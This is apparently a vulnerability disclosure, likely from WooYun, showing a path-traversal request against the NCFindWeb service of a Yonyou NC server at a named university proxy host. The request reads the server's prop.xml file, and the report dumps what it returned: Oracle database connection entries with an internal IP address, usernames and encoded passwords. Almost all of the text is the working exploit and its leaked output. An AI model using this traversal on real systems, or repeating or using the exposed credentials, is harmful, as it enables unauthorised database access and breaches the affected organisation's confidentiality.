 proxy.tup.tsinghua.edu.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
<dataSource>
<dataSourceName>tup</dataSourceName>
<oidMark>PP</oidMark>
<databaseUrl>jdbc:oracle:thin:@192.168.3.253:1521:ncdb</databaseUrl>
<user>tup</user>
<password>efaaknkeaamajjaa</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
<dataSource>
<dataSourceName>iufo</dataSourceName>
<oidMark>I5</oidMark>
<databaseUrl>jdbc:oracle:thin:@192.168.3.253:1521:ncdb</databaseUrl>
<user>iufo</user>
<password>ggfaeikpfocbfikn</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
<dataSource>
<dataSourceName>test</dataSourceName>
<oidMark>A4</oidMark>
<databaseUrl>jdbc:oracle:thin:@192.168.3.253:1521:ncdb</databaseUrl>
<user>test</user>
<password>moeojkoebamfkgdk</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
www.wooyun.org
<conIncrement>0</conIncrement>